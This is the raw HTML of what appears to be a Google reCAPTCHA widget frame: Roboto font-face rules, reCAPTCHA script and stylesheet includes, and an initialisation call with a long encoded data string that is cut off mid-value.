U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="R9qjAcmtgQXHfp-kK0Fd8w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="R9qjAcmtgQXHfp-kK0Fd8w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="R9qjAcmtgQXHfp-kK0Fd8w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22woo/w70uBFhqADFbXVxOw7h1wpzCjMK2wpbCqDfDhMKow63Dlnt9w55Xw4luw53DqCTDn8KEw5TCrMOww6zCsCklQ8KUbMKFw5FcU8KnwrXDmsO3JsOvbcKnwrrCjUA3w69cw4fDs8KfJsOkBnnCj8O/[base64]/w7oZwoIxHMO7ZcKRw53CsMKdElDCh8O9TcObQCclIMOXZxNGB8O4w6Mlw4XDii3DiQPDsT9tLVExa8KRwp7DkMK6fFPDmMKsIcOXKcOvwrzDlygDcSBmwoHDm8ORwrJCw7TDnm7CmRbDimQcwrDCu1zDowTCi2MUw5UaGXdAwqDDoQ/CvcOjw77CqDDDhsOvHsOyEsK2w40ccVsrw7lhwoU8VRzDtU3Ck1/DtgvCriDCn8KlNMOIw6QSwo7Dnn/Di8Kiwr1Xwo/DvsOcLXxWAMO4McKewpcnwq4Pw5YDJ1XDgz3DhsOSUD7CocOgbUZyw6VjV8Knw7Anw65fZEQaw6zDhx7DtxfDo8OVIMOfHWjDqQ18VMKIw6LDiMOjworCrCtmGSrDuWDCtMO2w4/[base64]/[base64]/DiMK/wptTZUXCmMKIwqjDkXTDk33DtHlqw6fCrMKNBsOaV8KEb13DpMOhYMOXwq3CrQTCuT9+wqzCrsKcw4jCsXPDiT7DmMOAG8KmIVJIFMK7w5XDkcK5wpspw4jDmsOsZsOJw5RuwpwWeRvDlcKlw7QACAZFwqdxCDDCtCbCjinCtjN/w5IoesO0wovDrRJlwo9IC1LDhx7Cl8KZDUFFw7YmS8KvwqZsQMOAw6o6F3/ClGbDgENYwpnDuMKaw5kUw4MsJyDDisOxw7TDnygGwqzCvi/Do8OeIih+woNeIsOiw4RfL8KVSsKFVsKFwofDp8KZwo8lFsK1w58ZJCDCkwwjHVjDvQNtQcKgNsOUFBcvw75TwoPDhMOORcKnwovCjMOOXMKrR8OEbsKNwoHCh0XDiiAvfEw8wovCgcKaKsKhw63Ch8KfBVs0Y3FgFsO/[base64]/[base64]/DgxAHwo3DgsKHAS0iYcKyPG4cZsO7SVPChMK7w7vDuk1eFT8kw7zCrMOsw6ZMwp/DrXrCoQxhw5rCnSVlwp4zZjoARUPCoMKRw5/Cg8Khw5QJMBfCrx1Wwp9HHsKrRsKfwqrCvCEnVgLCtU7DulMXw48Ow4/DnQ1DWGB0HsKMw7liw4BUwr0+w4LDkQbDvwXCvsKcwonDpjIKTMKrwr3DujsJbsOtw6jDvsK3w57DiF3Cl2Z2csOjMsKHNcKvw5nDucK/IyxewoHCpsOEU2crGsK/KAfCsk4wwqhkfUBuW8OPZm/DnGvCqcOEMMOZQTTCgnQ+ScKZWMK2w77Cm3RMdcOjwrLCpcKAw7nDuAZ1w5dWCsO7wo4yEWHDkDNdNX1tw7ggwrIcacOSPBFITcKfV3LDo30XQcKJw5wEw7bClcODQMK3w4LDtcKUwooWLR7Cv8KawoPChG/CkGcuwrU6w5Fiw4LDtnzCi8OPPcK9wrEsT8KoeMKBwrJoBMOXw6JEw6nDisKow6DCrQzDu1phLsKjw6E5ACbCnMKODMKVUMOadjM4B2rCn8OXfBcrYMO0SMOrw4RvE3PDiWAfJGBxwqN3wrw+fsKlWsKVw6/DqCTDm0NRWynDljzCs8OlXsOoaUEuw7QEIgzDmx89woEWw4jDgcKOGXTCsHfDv8KNY8K4TMOCw7E/Q8O9D8KUXWvDiQJdIcOswpDDjSwNw7jDksOPK8KwUMKiQi17w4ovw7tvw6dYKDUgIUjCkCvCj8K3Oi0Zwo7Dr8Ouwq3CgilUw5MVwoPDhTrDqhQzwqnCo8KSCMOGNsKNw7JuL8KVw4ISw7nChsK4dxY3dMO2IsKew4nDkmEgw61uwq/CuU7Cn0p7a8O0w7V7wpFxXAPDm8OIaGjDgn96aMKLPkTDhEXDqH3DnQsRIcOGCsO2w5DDvMOqwp7Du8KyGsOYw5zCnk3DuV/DpRN+wpR5w4ZEwpRWesOXw7zDkMKRXMOrwp/CnHPDhsKgbMKYwonCpsOwwoPDmMKkw5gJwoguw5skd3XCuVHDgWhXCcKpUcKGesKRw5HDmxxRw41UYErCvhoHw4IoIgHCl8KXw5/[base64]/CqgXDisOxNmHCuTJMw7bDnsKOw5BVIsOqZwXCtcOraTPCtk9FBMOrYsOEw5HDgMOCfcKoCMOnNVtPwrrCl8K0wp3DlsKBOgbDkcO5w5FrfcKUw7zDoMOyw5pPDQTCjcKRLCM/SjvDm8OAw4nCqMKtQFQ0ccOLH8ODwqwAwoUZIH/DqMO0wosjwrjCrk3DuEnDmMKWbcKQYywBHcOCwqorwqrDuBLDq8OqcsOzVxbDgMKAdsK0w5gEZTEUJlVsWsOveWbDtMOvTcO1w4bDmsKuFMKew5J9wpHCpsKhw7I8woZ0A8KoMWhWwrJJGcOSwrVLwqhVw6vDpMKkwo3DjyvCtMKjFsOEFFYmKGh0GcO8YcO/wolCw6zDksOVwrjCncKlw4XCglF8dC4WFQBtf19Dw5nCgMKHFMOjSgDCpUPDpsO2wrLDsj7Dk8KzwoJrMkPDpgBSwpZDOsOSwrg2wpdKIxHDj8ObF8ORwr9NfmsAw4jCsMOSRQ/CmcOiw7zDpVPDqsKYMH8LwplTw4A6TsONwrFXbHXChD8hw4xcXMOmVlzChRHCkjHCgWBMLMKaFsKzLMObPMOKNsO9w40mfCpRICzCrsKqRSvDssK4w7nDuTXCqcOkw7pYZhDDr0bCl3pSwq0cVsKkQ8OYwr9FFW5OS8KIwpNuP8KWVwTDmD3CuyM1BBQ/asKKwrx9esOswoJJwqg0w4LCqFFxwr1QXxXDosOud8OWGCvDlypjA2bDtTDChsOHd8O9LD8QdUzCpsK4wp3DonzCuyQSw7nDoD3CsMOJw67DpsOWDsOEw4HDpsK/Ry03PMKDw5PDuFx0w6bDolvCscK4KkfDoFhMTlEAw7/CuwTCjsKBw4PDj0ZPwqcfw7lPwosXdHrDrgfDt8KTw5jDrMKkTsK+WWlmZBPDucKQHCfDrlYMwp3CrFtkw60dAXdNWBJywrDDvsKuOhcIwpXCjDlqw44EwrjCoMOHfCHDjcK8wrXCtULDqwNFw7HCmsKuCsKgwpXDjsOxw7J9w4cPEMOiD8KnOcOSwpTCvcKcw7/[base64]/CggIew5BsclsHw4Afw616OmHDvkrDpcKvwrDDp1XCtMO8aMObAFB/C8KzFMO2woPDg2/Cq8OSAMKoEyDCv8K7wobDssKZFw7CgMOKcMKRwrdCwo7CqsObwp/CoMKbVRLCjgDCo8KZw7IAwrXCkcKuOxcmD2lQw6nCo1YfLi/CiGt3wr7Dh8KFw51DJcOSwphYwroZwrhGSSLCrMKIwrBSUcKxwoogYMKBwrl9wrbCuT5AFcOawqLCrsOxw75YwpfDjxrDjD0qDhYncmDDisKAw4RvckIpw7TDv8K+w4bCpmLCm8OSYml7wpjDrWUlGsKNw67Ds8KedMKlAcOlwqLCpGFHFV/[base64]/[base64]/DqkRYwp/DvDAfwpfDnyALTcOQH1IIC8KoH8KsGibDrcK5EsOKwojDtsKAIAxvw7VJSzUvw7Z9w4bCksOLw5HDrmrDucK4w4V3Q8KYY1XChsKNVlp8wrTCt1rCvsKrC8KFWVdQMznDtcOLwp/[base64]/[base64]/VDkYwplxVyTCtjDDsktgwpbDnsKeTDrDlAEvR8OpHMOpw4HDsiURw51vw6HCnQJqIMORwpPCp8O3w4/DrsKnwpNHPsK9wq8dwqzDlTxeQ18BKMKPwpvDjMOjwpnClsO1aygIQFdFKsKwwpVIw65LwqXDv8Oew6HCpVMqw5drwoHClMOfw4jCgMODKxA8wpE5FRxhwrrDjRl5wrMPwo/DgsKrwroTJUo3a8Oow6h6wp1LQjJXfsORw7AVQnY/fjPCrm/DjA0ew5HCgnbCu8OvOztPUsK3w6HDsSLCoiIKFAfCi8OGw4wQw7lyHcK/wp/DvMOYwrPDqcOsw67Cp8KFAsO8wojClw3CisKVwpsnJcKuA3F/wrnCiMOdw53CnA7Drl9Lw6fDmFkAwrxuwrnCmMOsGwXCg8KBw74Mwp7DgUk5RgjCukLDtsKxw5vDocK4MMKaw6dvXsOsw47Cj8O+YjjDkV/CkVRWwq3DsSfClsKGAhNvJnnCj8OwWsKSUwPDmAzCjMOpwrspwpnCsgHDkjZ3wqvDjlzCvnLDosOuVsKfwqLDt3U5f2fDq3k/PMKQUMOobAQgC17CoX5CSwXCvjlwwqcswrPCscKpYcO3wqLDmMOtwrrClFBIAcKQdmjCr1sdw5vCuMK2aiMGaMKbw6Q+w6A3VijDgcK0D8KaSEbCknvDvsKbwoZKNm0HY2sxw4B4wqgrwq/Dk8KLwp7CsSHCgFxxbMKCwps/c0jDocOuw4xLdzBZw6JTV8KJd1XDqAwLwoLDrhHCkUEDVldRMDLDoigXwrPDvcO5Ajx/O8K8wolOXMKLw4fDllE9B2EBSMOKVsKrw5PDqcOKwpEQw5fCmhLDusK3wpk5w4l4w4Mre0LDjQwEw5nCuEHDlcKoZsOnwpw9wo/DuMK4PcKgP8KQwoFUcg/Clh1wKMKeCcOZWsKNwrURbkvCt8OhUcKRw7TDuMOjwrsGCSlJw6vCusKADsOvwqZrTQDDvSTCocKDR8OsKEwTw7vDhcK1w74Ya8OdwpJ6G8OAw6FjLMKuw6x9d8KyOBFtwo5sw73Cs8K0w57ChMKqX8O1wq3Co3cGwqfCty/DpMKfRcKNcsOFwrsTFsKlA8KLw7YNVsOFw5bDjMKPXGouw7B+JcOuwq5Cw5VdwrrCjEPDglLDvcK5wofCqMKxw4vCvBrCnMKyw6fCkcO0MMOYYGAMOG43KRzDpAEiw4PCj1TCvcKNVCwQMsKnUBHDnTvDiGTDjMO1HcKDNT7DhsKpQWPCncKAPcONRhrCmljCtF/[base64]/CssO4KsOFBsO8HsKpw4fDvjNlDcOWcsOQwolEw4XDkRLCsBXCq8Kkw6XDmXVWFcKeCHV+P13CtMObwqQ4w5jClMKsO1jCqws9CMOWw75Yw5UwwrNGw5PDvsKbMErDqsKgwr/[base64]/DgEdlKsO/[base64]/CoDBdwrzDmcOMZcORwoDCqsOcCR4kw4ZewqE0W8OhNMK+Q2khG8KAC0oUw7QlN8OOw6zCu2kQXMKuZcOSDsKBw744wrkgwpbCmcOXwoXCvSc8GTfCj8OswpgNw6d/RS/DtBPDv8O3VDrDpMOdwrPCucK/w5jDgzshfjA2w6VZwo7DlsKDw5BRGMOawpXDjwF7wqPCo1rDq2fDssKmw5Q2wpsneXJlwqlyRMKwwpwuRErCkhLCrFBCwpIcwqtvSW/Dh0HCv8Kgwrh6BcOiwp3CgsOiWRoLw6hKTidhw54+GMORwqNawr05wrQtbcObMsKIwrE8SDZpV27CpB5GFUXDjsKbNcKVN8OFM8K/XzMnw5JZKy7Dhm/DksOow6/DscKfwqpJPwjCrMOQDA/DslZHJF5gAMKBWsK2QsKtwpDCjWnDlsOFw7PDhkEBOQtVw7vCtcKdOcKpQ8K8w4UKwqfCjsKWWcKgwrE7wpHDuxQSF35+w4vCtGMqCsKpwrgPwpvDosObazF/DcKvJHfDuEXDrsOmB8KJJRLCgsORwrjClh7CgcKxLDsBw6gxbTHCh14xwrpCA8K8wolgBcORTiPCsUZOwrxgw4zDunpqwqJbIsOgUHvDpTnCr0oJe25Yw6RfwqTCnxRiwo9Aw6s5airCq8OiLMOmwrnCq2QfTTpqMTnDrsObw7fDk8K5w61UecO0U0Rbwq/[base64]/[base64]/ZcKJVMOhbsOvwr/CtzLDgcOTw6LDnwnDhytDKQzCiCoPw5Jqw64ZwoDCjgDDiCrDv8KZF8OxwqpNw7/DjcKfw4HDvUZrc8KXHcKfw7TCnsOROhpOCVDCiFYsw4PDont4wq7CoA7CmHxNw5EfM1vCmcOewpQyw7fDkHA6F8KZDMOSPcKVcRpoFsKocMOfw4FvWg3DqmjCjcOZdFJdJSNIwppZCcOGw6R/w6LCiXFLw47DvCPDvsOww5vDuiXDsADDiAVRwrjDqxQGXMOML3rCtT3CtcKmwoc5GRtqw48MesOrL8KxWHpWaBXCvyTCncKYFcK/C8OTay7CucK6WsKAZwTDjCPCpcK4EcOJwrTDkjEqSDs/wozCjMK/w7bDtMOuw7bCgMK2bQttw6TDglDClMOuwpM